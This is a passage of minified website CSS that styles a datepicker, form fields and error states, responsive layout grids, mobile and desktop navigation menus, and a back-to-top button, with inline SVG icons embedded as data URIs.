.datetime-ui-datepicker-header .datetime-ui-datepicker-title:after{position:absolute;top:8px;right:45px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23455560' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev,.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{display:block;position:relative;padding:20px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev:after{position:absolute;top:12px;left:0;width:24px;height:24px;content:"";background:#fff;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M5.907 8.005l5.952 5.952c.48.48.465 1.226-.004 1.695a1.211 1.211 0 0 1-1.696.004L3.354 8.85A1.186 1.186 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696L5.907 8.005z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next:after{position:absolute;top:12px;right:0;width:24px;height:24px;content:"";background:#fff;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-month{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-year{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.datetime-ui-datepicker .datetime-ui-datepicker-header select.datetime-ui-datepicker-year{margin-left:8px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar{width:100%;border-collapse:collapse;margin-bottom:16px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar th{padding:4px 8px;text-align:center;font-weight:bold;border:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td{border:none;padding:1px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td span,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td a{display:block;padding:4px;text-align:center;text-decoration:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default{background-color:#313c44;color:#9b9b9b}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:hover,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:focus{color:#fff;background:#0cbaff}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-active{color:#fff;background:#009bd8}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-priority-secondary{opacity:.5}.datetime-ui-datepicker .action-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:8px}.datetime-ui-datepicker .action-buttons .btn{min-width:0}.file-uploader-wrapper .uploader-upload{display:inline-block}.file-uploader-wrapper .uploader-upload label.btn{margin-right:8px;cursor:pointer;width:auto}.file-uploader-wrapper .uploader-upload input{display:none}.file-uploader-wrapper .uploader-upload span:last-of-type{font-size:.875rem;line-height:1.71429}.dark-bg .file-uploader-wrapper .uploader-upload span:last-of-type{color:#fff}.EditingFormTable{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.EditingFormTable.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.EditingFormTable.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.EditingFormTable{width:calc(100% + 16px)}}@media (min-width: 1024px){.EditingFormTable{width:calc(100% + 24px)}}@media (min-width: 1440px){.EditingFormTable{width:calc(100% + 32px)}}.EditingFormTable>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 6) - 16px);flex-basis:calc((100% / 4 * 6) - 16px);max-width:calc((100% / 4 * 6) - 16px);margin-right:15.99px;margin-bottom:8px}.EditingFormTable>div label,.EditingFormTable>div .EditingFormValueCell{width:100%}@media (min-width: 768px){.EditingFormTable>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 12) - 16px);flex-basis:calc((100% / 8 * 12) - 16px);max-width:calc((100% / 8 * 12) - 16px);margin-right:15.99px;margin-bottom:16px}.EditingFormTable>div.form-layout-col-half{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 6) - 16px);flex-basis:calc((100% / 8 * 6) - 16px);max-width:calc((100% / 8 * 6) - 16px);margin-right:15.99px}.EditingFormTable>div.form-layout-col-half-cleared{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 12) - 16px);flex-basis:calc((100% / 8 * 12) - 16px);max-width:calc((100% / 8 * 12) - 16px);margin-right:15.99px;padding-right:50%}}@media (min-width: 768px){.EditingFormTable>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.EditingFormTable>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}@media (min-width: 768px){.EditingFormTable>div.form-layout-col-half{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 768px){.EditingFormTable>div.form-layout-col-half-cleared{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px;padding-right:50%}}@media (min-width: 768px) and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half-cleared{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#9b9b9b}input:-moz-placeholder,textarea:-moz-placeholder{color:#9b9b9b}input::-moz-placeholder,textarea::-moz-placeholder{color:#9b9b9b}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#9b9b9b !important}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#9b9b9b}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#9b9b9b}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#9b9b9b}input::placeholder,textarea::placeholder{color:#9b9b9b}.c-mobile-search ::-webkit-input-placeholder{color:#fff}.c-mobile-search :-moz-placeholder{color:#fff}.c-mobile-search ::-moz-placeholder{color:#fff}.c-mobile-search :-ms-input-placeholder{color:#fff !important}.c-mobile-search ::-ms-input-placeholder{color:#fff}.c-mobile-search ::-webkit-input-placeholder{color:#fff}.c-mobile-search :-ms-input-placeholder{color:#fff}.c-mobile-search ::placeholder{color:#fff}.InfoLabel,.ErrorLabel{display:block;width:100%;padding:16px;margin-bottom:16px;background-color:#fff}.InfoLabel{border:1px solid #39b54a;color:#39b54a;text-align-last:auto}.ErrorLabel{border:1px solid #f85359;color:#f85359;text-align:center}.textbox-wrapper .EditingFormValueCell .Error,.textarea-wrapper .EditingFormValueCell .Error{position:relative}.textbox-wrapper .EditingFormValueCell .Error:before,.textarea-wrapper .EditingFormValueCell .Error:before{position:absolute;content:"";width:16px;height:16px;right:16px;top:10px;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23f85359' fill-rule='evenodd' d='M10.308 11.705L8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.992.992 0 0 1-1.401 0z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.EditingFormValueCell .Error input,.EditingFormValueCell .Error textarea,.EditingFormValueCell .Error select,.EditingFormValueCell .Error input+label::before{border-color:#f85359}.EditingFormValueCell .Error input:focus,.EditingFormValueCell .Error textarea:focus,.EditingFormValueCell .Error select:focus,.EditingFormValueCell .Error input:focus+label::before{border-color:#009bd8}.EditingFormValueCell .Error .date-time-picker .control-group-inline:after{background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24'%3E%3Cpath fill='%23f85359' fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.EditingFormValueCell .Error .uploader-upload label{background-color:#f85359}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-1{background-color:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#009bd8}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-2{background-color:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#455560}.dropdown-wrapper .EditingFormValueCell>div.Error:after{position:absolute;top:8px;right:8px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23f85359' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.EditingFormErrorLabel{font-size:.875rem;line-height:1.71429;color:#f85359}.dark-bg .EditingFormErrorLabel{color:#fff}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.spacer{visibility:hidden}.hidden{display:none !important}@media (max-width: 374px){.hidden-xxs{display:none !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 1023px){.hidden-sm{display:none !important}}@media (min-width: 1024px) and (max-width: 1439px){.hidden-md{display:none !important}}@media (min-width: 1440px){.hidden-lg{display:none !important}}.no-scroll{overflow:hidden}.no-margin-bottom{margin-bottom:0}@media (min-width: 768px){.no-margin-bottom{margin-bottom:0}}@media (min-width: 1024px){.no-margin-bottom{margin-bottom:0}}@media (min-width: 1440px){.no-margin-bottom{margin-bottom:0}}.text-center{text-align:center}.main-nav-spacer{display:block;padding-top:96px}.main-nav-spacer.dark{background:#313c44;position:relative;z-index:2}.align-items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.justify-content-space-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.bg-image{background-repeat:no-repeat;background-position:center;background-size:cover}.dark-text *{color:#2f3a41 !important}.fade-in{visibility:visible;opacity:1}.fade-in-out-appear{opacity:0.01;transition:opacity .2s ease-in-out}.fade-in-out.fade-in-out-appear-active{opacity:1}.fade-in-out-enter{opacity:0.01;transition:opacity .2s ease-in-out}.fade-in-out-enter.fade-in-out-enter-active{opacity:1}.fade-in-out-leave{opacity:1;transition:opacity .2s ease-in-out}.fade-in-out-leave.fade-in-out-leave-active{opacity:0.01}.slide-down-up{overflow:hidden}.slide-down-up-appear{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up.slide-down-up-appear-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-enter{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up-enter.slide-down-up-enter-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-leave{height:auto;max-height:600px;visibility:visible;transition:all .2s ease-in-out}.slide-down-up-leave.slide-down-up-leave-active{height:0;max-height:0;visibility:hidden}@media print{body{font:12pt Georgia, "Times New Roman", Times, serif;line-height:1.3}h1{font-size:24pt}h2{font-size:14pt;margin-top:25px}aside h2{font-size:18pt}header,nav,footer{display:none}blockquote,ul{margin:0}img{border:none}header{margin-bottom:40px}}.c-mobile-menu-trigger{position:relative;width:33px;height:96px;background-color:transparent;cursor:pointer;transition-property:background;transition-duration:.15s;transition-timing-function:linear;padding:0;font:inherit;color:inherit;text-transform:none;border:none;margin:0;overflow:visible}.c-mobile-menu-trigger .flex-wrapper{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-mobile-menu-trigger:hover,.c-mobile-menu-trigger:focus{background-color:transparent}.c-mobile-menu-trigger .hamburger-box{width:33px;height:21px;display:inline-block;position:relative}.c-mobile-menu-trigger .hamburger-inner{display:block;top:50%;margin-top:-1.5px;transition-duration:0.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.c-mobile-menu-trigger .hamburger-inner,.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{width:33px;height:3px;background-color:#fff;border-radius:0;position:absolute}.ios .c-mobile-menu-trigger .hamburger-inner,.inverse-header .c-mobile-menu-trigger .hamburger-inner,.fixed .c-mobile-menu-trigger .hamburger-inner,.placed .c-mobile-menu-trigger .hamburger-inner,.ios .c-mobile-menu-trigger .hamburger-inner::before,.inverse-header .c-mobile-menu-trigger .hamburger-inner::before,.fixed .c-mobile-menu-trigger .hamburger-inner::before,.placed .c-mobile-menu-trigger .hamburger-inner::before,.ios .c-mobile-menu-trigger .hamburger-inner::after,.inverse-header .c-mobile-menu-trigger .hamburger-inner::after,.fixed .c-mobile-menu-trigger .hamburger-inner::after,.placed .c-mobile-menu-trigger .hamburger-inner::after{background-color:#455560}.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{content:"";display:block}.c-mobile-menu-trigger .hamburger-inner::before{top:-9px;transition:top 0.075s 0.12s ease, opacity 0.075s ease}.c-mobile-menu-trigger .hamburger-inner::after{bottom:-9px;transition:bottom 0.075s 0.12s ease,-webkit-transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.mobile-nav .c-mobile-menu-trigger.is-active{width:21px}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:0.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{width:28px;height:2px;background-color:#009bd8}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 0.075s ease, opacity 0.075s 0.12s ease}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 0.075s ease,-webkit-transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-mobile-menu-search-trigger{width:96px;height:96px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;transition:0.15s opacity ease-in-out}.c-mobile-menu-search-trigger svg{height:48px;width:48px;color:#009bd8}.c-mobile-menu-search-trigger:hover,.c-mobile-menu-search-trigger:focus{background-color:#ddd}.c-mobile-search{background-color:#313c44}.c-mobile-search label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.c-mobile-search .form-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.c-mobile-search input{border:none;margin-bottom:0;height:64px;padding:0 32px;background-color:transparent;color:#fff}.c-mobile-search input:focus{border-color:rgba(0,155,216,0.3)}.c-mobile-search .form-group{width:100%}.c-mobile-search .form-group-submit{width:72px;height:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;cursor:pointer;overflow:hidden}.c-mobile-search .form-group-submit.has-focus{border:1px solid rgba(0,155,216,0.3)}.c-mobile-search .form-group-submit input{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;padding:0}.c-mobile-search .form-group-submit:after{position:relative;width:18px;height:18px;content:"";background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23fff' fill-rule='evenodd' d='M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.mobile-nav ul#c-primary-links{width:100%;transition:transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s,-webkit-transform 0.3s ease;margin-bottom:16px}.mobile-nav ul#c-primary-links button{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#455560}.mobile-nav ul#c-primary-links a:not(.parent-link),.mobile-nav ul#c-primary-links button{height:64px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#455560}.mobile-nav ul#c-primary-links a:not(.btn),.mobile-nav ul#c-primary-links button{background-color:transparent;padding:0 32px;font-size:.875rem;line-height:1.14286}.mobile-nav ul#c-primary-links a:not(.btn):hover,.mobile-nav ul#c-primary-links a:not(.btn):focus,.mobile-nav ul#c-primary-links button:hover,.mobile-nav ul#c-primary-links button:focus{color:#009bd8;background-color:transparent;text-decoration:none}.mobile-nav ul#c-primary-links button.has-submenu{position:relative}.mobile-nav ul#c-primary-links button.has-submenu:after{position:absolute;top:calc(50% - 16px / 2);right:16px;width:16px;height:16px;content:"";background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23455560' fill-rule='evenodd' d='M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.mobile-nav ul#c-primary-links button.has-submenu:hover:after,.mobile-nav ul#c-primary-links button.has-submenu:focus:after{position:absolute;top:calc(50% - 16px / 2);right:16px;width:16px;height:16px;content:"";background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.mobile-nav ul#c-primary-links .back{border-radius:0;padding:16px}.mobile-nav ul#c-primary-links .back svg{margin-right:24px}.mobile-nav ul#c-primary-links .parent-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:16px}.mobile-nav ul#c-primary-links .parent-link svg{margin-left:16px;position:initial}.mobile-nav ul#c-primary-links ul{top:0;display:none;left:100%;width:100%;position:fixed;transition:transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s,-webkit-transform 0.3s ease}.mobile-nav ul#c-primary-links ul.submenu-active{display:block;position:absolute}.mobile-nav ul#c-secondary-links li{border-bottom:none}.mobile-nav ul#c-secondary-links a,.mobile-nav ul#c-secondary-links p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;width:100%;padding:0 32px;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;margin:0}.mobile-nav ul#c-secondary-links a{color:#000}.mobile-nav ul#c-secondary-links a:hover,.mobile-nav ul#c-secondary-links a:focus{background-color:transparent}@media (min-width: 768px){.c-desktop-menu{background-color:transparent;width:100%}.c-desktop-menu ul{list-style:none;padding:0;margin:0;text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.c-desktop-menu ul li{padding:0;margin-bottom:0}.c-desktop-menu ul li::before{display:none;content:''}.c-desktop-menu li{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;display:inline-block;margin-left:24px;margin-bottom:0;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0}.dark-bg .c-desktop-menu li{color:#fff}.c-desktop-menu li.light{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif}.c-desktop-menu li a{color:#fff}.inverse-header .c-desktop-menu li a,.fixed .c-desktop-menu li a,.placed .c-desktop-menu li a{color:#455560}.c-desktop-menu li.active a,.c-desktop-menu li a:hover{color:#009bd8}.c-desktop-menu li>div{display:none;position:absolute}.c-desktop-menu li:hover>div{display:block}.c-desktop-menu li.social-icon{margin-left:8px}.c-desktop-menu li.social-icon>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:relative}.c-desktop-menu li.social-icon a{background:#f7f7f8;border-radius:100%;width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:8px}.c-desktop-menu li.social-icon .svg-icon{fill:#455560;width:13px;height:13px}.c-desktop-menu li.nav-dropdown{position:relative;padding-right:18px}.c-desktop-menu li.nav-dropdown::after{content:'';display:none;width:0;height:0;position:absolute;z-index:500;top:calc(100% + 8px);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-left:solid 35px transparent;border-bottom:solid 30px #fff;border-right:solid 35px transparent;box-shadow:0 4px 8px rgba(0,0,0,0.1)}.c-desktop-menu li.nav-dropdown.open::after{display:block}.c-desktop-menu li.nav-dropdown.open .svg-icon{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.c-desktop-menu li.nav-dropdown.open .flayout{display:block !important}.c-desktop-menu li.nav-dropdown .icon{height:14px;width:14px;display:inline-block;position:absolute;bottom:1px;right:0}.c-desktop-menu li.nav-dropdown .svg-icon{height:14px;width:14px;color:#fff;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);transition:all 0.3s ease-in-out}.c-desktop-menu li.nav-dropdown .flayout{position:absolute;z-index:501;background:#fff;top:calc(100% + 8px);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);margin-top:10px;padding:32px 24px 16px;box-shadow:0 4px 8px rgba(0,0,0,0.1);min-width:268px;text-align:left}.c-desktop-menu li.nav-dropdown .flayout li{margin:0 0 16px 0;display:block}.c-desktop-menu li.nav-dropdown .flayout a{color:#313c44}.c-desktop-menu li.nav-dropdown .flayout a:hover,.c-desktop-menu li.nav-dropdown .flayout a.active{color:#009bd8}.c-desktop-menu .c-desktop-menu-search{display:block;position:relative;width:16px;height:12px}.c-desktop-menu .c-desktop-menu-search .svg-icon{position:absolute;top:0;right:0;max-height:16px;color:#fff}.inverse-header .c-desktop-menu .c-desktop-menu-search .svg-icon,.fixed .c-desktop-menu .c-desktop-menu-search .svg-icon,.placed .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#455560}.c-desktop-menu .c-desktop-menu-search .svg-icon:focus{border:1px dotted #009bd8}}@media (min-width: 768px){.c-desktop-utility-menu{height:100%}.c-desktop-utility-menu ul{list-style:none;padding:0;margin:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-desktop-utility-menu ul li{padding:0;margin-bottom:0}.c-desktop-utility-menu ul li::before{display:none;content:''}.c-desktop-utility-menu li{margin-left:32px;margin-bottom:0}.c-desktop-utility-menu li:first-child{margin-left:0}.c-desktop-utility-menu a{font-size:.875rem;line-height:1.71429;display:block}.dark-bg .c-desktop-utility-menu a{color:#fff}}.c-back-to-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;right:10px;bottom:10px;width:64px;height:64px;border-radius:50%;overflow:hidden;visibility:hidden;opacity:0;background:#222;transition:all 200ms ease-in}.c-back-to-top>span{display:none}.c-back-to-top .svg-icon{color:#fff}.c-back-to-top.is-visible{opacity:1;visibility:visible;z-index:1}.c-back-to-top.is-visible:hover,.c-back-to-top.is-visible:focus{background-color:#9b9b9b}.c-button-group .btn{margin-bottom:16px}@media (min-width: 768px){.c-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.c-button-group 